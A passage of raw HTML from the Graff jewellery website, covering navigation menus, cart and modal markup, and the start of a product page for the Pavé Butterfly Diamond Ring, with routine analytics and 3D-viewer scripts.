	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="butterfly-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR209_RGR209',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR209_RGR209", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR209_RGR209"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_butterfly,jewellerycollections_viewbycategory_rings_butterfly_pavebutterfly,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_butterfly,jewellerycollections_viewbymetal_white_gold_jewellery,gift_of_graff,jewellerycollections_viewbycollection_butterfly_rings,jewellerycollections_jewellery_sets,jewellerycollections_pave_edit,gifts_for_her,jewellerycollections_summer_inspired_by_nature,jewellerycollections_viewbystone_white_diamond,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next694",
                        "prevEl": ".js-carousel__arrow-prev694"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR209_RGR209"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
